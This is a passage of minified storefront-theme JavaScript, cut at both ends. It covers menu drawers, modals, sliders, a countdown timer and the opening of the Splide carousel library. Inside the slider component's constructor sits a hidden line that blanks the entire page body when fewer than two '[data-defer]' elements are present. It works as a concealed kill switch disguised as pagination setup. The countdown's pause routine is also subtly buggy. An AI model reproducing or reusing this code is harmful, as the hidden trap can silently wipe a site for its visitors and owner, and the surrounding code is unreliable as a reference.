e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function o(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",o)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?o():e.nextElementSibling.addEventListener("transitionend",o)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){t!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t2=>{t2.removeAttribute("open"),t2.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t2=>{t2.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{e===void 0&&(e=s),s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t2=>{t2.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{t.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{t.pointerType!=="mouse"||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");t&&t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop=this.dataset.desktopVertical==="true",this.verticalMobile=this.dataset.mobileVertical==="true",this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos=this.dataset.pauseVideos==="true"&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t2=>t2.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages(),new ResizeObserver(t2=>this.initPages()).observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t2,s2)=>{t2.classList.remove("slider-counter__link--active"),t2.removeAttribute("aria-current"),!t2.classList.contains("hidden")&&(e===i&&(t2.classList.add("slider-counter__link--active"),t2.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t2=>{s.id!=t2.closest('[id^="Slide-"]').id&&(t2.dataset.autoplay==="true"?(t2.querySelector("video").muted=!0,t2.classList.add("internal-video--muted")):(t2.querySelector("video").pause(),t2.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(this.slider.scrollTop===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s=t.currentTarget.name==="next"?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition=t.currentTarget.name==="next"?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),this.dataset.autoPlay==="true"&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);t===0&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return t.toString().length===1?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=this.currentPage===1,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&t.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&t.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t2=>{t2.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t2=>{t2.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){typeof exports=="object"&&typeof module<"u"?module.exports=e():typeof define=="function"&&define.amd?define(e):(t=typeof globalThis<"u"?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t10){t10.length=0}function i(t10,e2,i2){return Array.prototype.slice.call(t10,e2,i2)}function s(t10){return t10.bind.apply(t10,[null].concat(i(arguments,1)))}var n=setTimeout,r=function(){};function o(t10){return requestAnimationFrame(t10)}function a(t10,e2){return typeof e2===t10}function l(t10){return!p(t10)&&a("object",t10)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t10){return t10===null}function f(t10){try{return t10 instanceof(t10.ownerDocument.defaultView||window).HTMLElement}catch{return!1}}function m(t10){return d(t10)?t10:[t10]}function v(t10,e2){m(t10).forEach(e2)}function g(t10,e2){return t10.indexOf(e2)>-1}function y(t10,e2){return t10.push.apply(t10,m(e2)),t10}function b(t10,e2,i2){t10&&v(e2,function(e3){e3&&t10.classList[i2?"add":"remove"](e3)})}function $(t10,e2){b(t10,u(e2)?e2.split(" "):e2,!0)}function S(t10,e2){v(e2,t10.appendChild.bind(t10))}function E(t10,e2){v(t10,function(t11){var i2=(e2||t11).parentNode;i2&&i2.insertBefore(t11,e2)})}function L(t10,e2){return f(t10)&&(t10.msMatchesSelector||t10.matches).call(t10,e2)}function C(t10,e2){var s2=t10?i(t10.children):[];return e2?s2.filter(function(t11){return L(t11,e2)}):s2}function _(t10,e2){return e2?C(t10,e2)[0]:t10.firstElementChild}var k=Object.keys;function w(t10,e2,i2){return t10&&(i2?k(t10).reverse():k(t10)).forEach(function(i3){i3!=="__proto__"&&e2(t10[i3],i3)}),t10}function x(t10){return i(arguments,1).forEach(function(e2){w(e2,function(i2,s2){t10[s2]=e2[s2]})}),t10}function A(t10){return i(arguments,1).forEach(function(e2){w(e2,function(e3,i2){d(e3)?t10[i2]=e3.slice():l(e3)?t10[i2]=A({},l(t10[i2])?t10[i2]:{},e3):t10[i2]=e3})}),t10}function M(t10,e2){v(e2||k(t10),function(e3){delete t10[e3]})}function P(t10,e2){v(t10,function(t11){v(e2,function(e3){t11&&t11.removeAttribute(e3)})})}function B(t10,e2,i2){l(e2)?w(e2,function(e3,i3){B(t10,i3,e3)}):v(t10,function(t11){p(i2)||i2===""?P(t11,e2):t11.setAttribute(e2,String(i2))})}function T(t10,e2,i2){var s2=document.createElement(t10);return e2&&(u(e2)?$(s2,e2):B(s2,e2)),i2&&S(i2,s2),s2}function q(t10,e2,i2){if(h(i2))return getComputedStyle(t10)[e2];p(i2)||(t10.style[e2]=""+i2)}function D(t10,e2){q(t10,"display",e2)}function I(t10){t10.setActive&&t10.setActive()||t10.focus({preventScroll:!0})}function O(t10,e2){return t10.getAttribute(e2)}function H(t10,e2){return t10&&t10.classList.contains(e2)}function R(t10){return t10.getBoundingClientRect()}function N(t10){v(t10,function(t11){t11&&t11.parentNode&&t11.parentNode.removeChild(t11)})}function W(t10){return _(new DOMParser().parseFromString(t10,"text/html").body)}function F(t10,e2){t10.preventDefault(),e2&&(t10.stopPropagation(),t10.stopImmediatePropagation())}function z(t10,e2){return t10&&t10.querySelector(e2)}function V(t10,e2){return e2?i(t10.querySelectorAll(e2)):[]}function X(t10,e2){b(t10,e2,!1)}function U(t10){return t10.timeStamp}function G(t10){return u(t10)?t10:t10?t10+"px":""}var j="splide",Y="data-"+j;function K(t10,e2){if(!t10)throw Error("["+j+"] "+(e2||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t10,e2,i2){return te(t10-e2)<i2}function ts(t10,e2,i2,s2){var n2=J(e2,i2),r2=Q(e2,i2);return s2?n2<t10&&t10<r2:n2<=t10&&t10<=r2}function tn(t10,e2,i2){var s2=J(e2,i2),n2=Q(e2,i2);return J(Q(s2,t10),n2)}function tr(t10){return+(t10>0)-+(t10<0)}function to(t10,e2){return v(e2,function(e3){t10=t10.replace("%s",""+e3)}),t10}function ta(t10){return t10<10?"0"+t10:""+t10}var tl={};function td(){var t10=[];function i2(t11,e2,i3){v(t11,function(t12){t12&&v(e2,function(e3){e3.split(" ").forEach(function(e4){var s2=e4.split(".");i3(t12,s2[0],s2[1])})})})}return{bind:function(s2,n2,r2,o2){i2(s2,n2,function(e3,i3,s3){var n3="addEventListener"in e3,a2=n3?e3.removeEventListener.bind(e3,i3,r2,o2):e3.removeListener.bind(e3,r2);n3?e3.addEventListener(i3,r2,o2):e3.addListener(r2),t10.push([e3,i3,s3,r2,a2])})},unbind:function(s2,n2,r2){i2(s2,n2,function(e3,i3,s3){t10=t10.filter(function(t11){return t11[0]!==e3||t11[1]!==i3||t11[2]!==s3||!!r2&&t11[3]!==r2||(t11[4](),!1)})})},dispatch:function(e2,i3,s2){var n2;return typeof CustomEvent=="function"?n2=new CustomEvent(i3,{bubbles:!0,detail:s2}):(n2=document.createEvent("CustomEvent")).initCustomEvent(i3,!0,!1,s2),e2.dispatchEvent(n2),n2},destroy:function(){t10.forEach(function(t11){t11[4]()}),e(t10)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",t_="lazyload:loaded";function tk(t10){var e2=t10?t10.event.bus:document.createDocumentFragment(),n2=td();return t10&&t10.event.on(tS,n2.destroy),x(n2,{bus:e2,on:function(i2,s2){n2.bind(e2,m(i2).join(" "),function(t12){s2.apply(s2,d(t12.detail)?t12.detail:[])})},off:s(n2.unbind,e2),emit:function(s2){n2.dispatch(e2,s2,i(arguments,1))}})}function tw(t10,e2,i2,s2){var n2,r2,a2=Date.now,l2=0,d2=!0,c2=0;function u2(){if(!d2){if(l2=t10?J((a2()-n2)/t10,1):1,i2&&i2(l2),l2>=1&&(e2(),n2=a2(),s2&&++c2>=s2))return h2();r2=o(u2)}}function h2(){d2=!0}function p2(){r2&&cancelAnimationFrame(r2),l2=0,r2=0,d2=!0}function f2(e3){t10=e3}function m2(){return d2}return{start:function(i3){i3||p2(),n2=a2()-(i3?l2*t10:0),d2=!1,r2=o(u2)},rewind:function(){n2=a2(),l2=0,i2&&i2(l2)},pause:h2,cancel:p2,set:f2,isPaused:m2}}var tx="Arrow",tA=tx+"Left",t8=tx+"Right",tM=tx+"Up",tP=tx+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,t8],ArrowRight:[tP,tA]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tR=tD+"label",tN=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t9=tD+"busy",tV=tD+"atomic",t4=[tT,tq,"disabled",tI,tO,tR,tN,tW,tF,t2],t1=j+"__",t3=j,t0=t1+"track",tX=t1+"list",tU=t1+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t1+"arrows",tY=t1+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t1+"pagination",tJ=t7+"__page",tQ=t1+"progress__bar",tZ=t1+"toggle",et=t1+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tM,Down:tP};function ey(t10){return eg[t10=u(t10)?t10:t10.key]||t10}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function(i2,s2,n2){var r2=i2.state,o2=n2.breakpoints||{},a2=n2.reducedMotion||{},l2=td(),d2=[];function c2(t10){t10&&l2.destroy()}function u2(t10,e3){var i3=matchMedia(e3);l2.bind(i3,"change",h2),d2.push([t10,i3])}function h2(){var t10=r2.is(7),e3=n2.direction,s3=d2.reduce(function(t11,e4){return A(t11,e4[1].matches?e4[0]:{})},{});M(n2),p2(s3),n2.destroy?i2.destroy(n2.destroy==="completely"):t10?(c2(!0),i2.mount()):e3!==n2.direction&&i2.refresh()}function p2(t10,e3,s3){A(n2,t10),e3&&A(Object.getPrototypeOf(n2),t10),(s3||!r2.is(1))&&i2.emit(tv,n2)}return{setup:function(){var i3=n2.mediaQuery==="min";k(o2).sort(function(t10,e4){return i3?+t10-+e4:+e4-+t10}).forEach(function(t10){u2(o2[t10],"("+(i3?"min":"max")+"-width:"+t10+"px)")}),u2(a2,t),h2()},destroy:c2,reduce:function(i3){matchMedia(t).matches&&(i3?A(n2,a2):M(n2,k(a2)))},set:p2}},Direction:function(e2,i2,s2){return{resolve:function(e3,i3,n2){var r2=(n2=n2||s2.direction)!=="rtl"||i3?n2==="ttb"?0:-1:1;return tB[e3]&&tB[e3][r2]||e3.replace(/width|left|right/i,function(t12,e4){var i4=tB[t12.toLowerCase()][r2]||t12;return e4>0?i4.charAt(0).toUpperCase()+i4.slice(1):i4})},orient:function(e3){return e3*(s2.direction==="rtl"?1:-1)}}},Elements:function(i2,s2,n2){var r2,o2,a2,l2=tk(i2),d2=l2.on,u2=l2.bind,h2=i2.root,p2=n2.i18n,f2={},m2=[],v2=[],g2=[];function S2(){var t11,e2,i3;r2=A2("."+t0),o2=_(r2,"."+tX),K(r2&&o2,"A track/list element is missing."),y(m2,C(o2,"."+tU+":not(."+tG+")")),w({arrows:t6,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t12,e3){f2[e3]=A2("."+t12)}),x(f2,{root:h2,track:r2,list:o2,slides:m2}),e2=h2.id||""+(t11=j)+ta(tl[t11]=(tl[t11]||0)+1),i3=n2.role,h2.id=e2,r2.id=r2.id||e2+"-track",o2.id=o2.id||e2+"-list",!O(h2,tT)&&h2.tagName!=="SECTION"&&i3&&B(h2,tT,i3),B(h2,t2,p2.carousel),B(o2,tT,"presentation"),k2()}function E2(t11){var i3=t4.concat("style");e(m2),X(h2,v2),X(r2,g2),P([r2,o2],i3),P(h2,t11?i3:["style",t2])}function k2(){X(h2,v2),X(r2,g2),v2=M2(t3),g2=M2(t0),$(h2,v2),$(r2,g2),B(h2,tR,n2.label),B(h2,tN,n2.labelledby)}function A2(t11){var e2=z(h2,t11);return e2&&function(e3,i3){if(c(e3.closest))return e3.closest(i3);for(var s3=e3;s3&&s3.nodeType===1&&!L(s3,i3);)s3=s3.parentElement;return s3}(e2,"."+t3)===h2?e2:void 0}function M2(t11){return[t11+"--"+n2.type,t11+"--"+n2.direction,n2.drag&&t11+"--draggable",n2.isNavigation&&t11+"--nav",t11===t3&&ee]}return x(f2,{setup:S2,mount:function(){d2(tm,E2),d2(tm,S2),d2(tv,k2),u2(document,ed+" keydown",function(t12){a2=t12.type==="keydown"},{capture:!0}),u2(h2,"focusin",function(){b(h2,eo,!!a2)})},destroy:E2})},Slides:function(i2,n2,r2){var o2=tk(i2),a2=o2.on,l2=o2.emit,d2=o2.bind,h2=n2.Elements,p2=h2.slides,y2=h2.list,C2=[];function k2(){p2.forEach(function(t11,e2){x2(t11,e2,-1)})}function w2(){M2(function(t11){t11.destroy()}),e(C2)}function x2(t11,e2,n3){var r3=function(e3,i3,n4,r4){var o3,a3=tk(e3),l3=a3.on,d3=a3.emit,c2=a3.bind,u2=e3.Components,h3=e3.root,p3=e3.options,f2=p3.isNavigation,m2=p3.updateOnMove,v2=p3.i18n,g2=p3.pagination,y3=p3.slideFocus,$2=u2.Direction.resolve,S2=O(r4,"style"),E2=O(r4,tR),L2=n4>-1,C3=_(r4,"."+tj);function k3(){var t13=e3.splides.map(function(t14){var e4=t14.splide.Components.Slides.getAt(i3);return e4?e4.slide.id:""}).join(" ");B(r4,tR,to(v2.slideX,(L2?n4:i3)+1)),B(r4,tI,t13),B(r4,tT,y3?"button":""),y3&&P(r4,t2)}function w3(){o3||x3()}function x3(){if(!o3){var t13,s2=e3.index;(t13=A3())!==H(r4,ee)&&(b(r4,ee,t13),B(r4,tO,f2&&t13||""),d3(t13?"active":"inactive",M3)),function(){var i4=function(){if(e3.is(ef))return A3();var 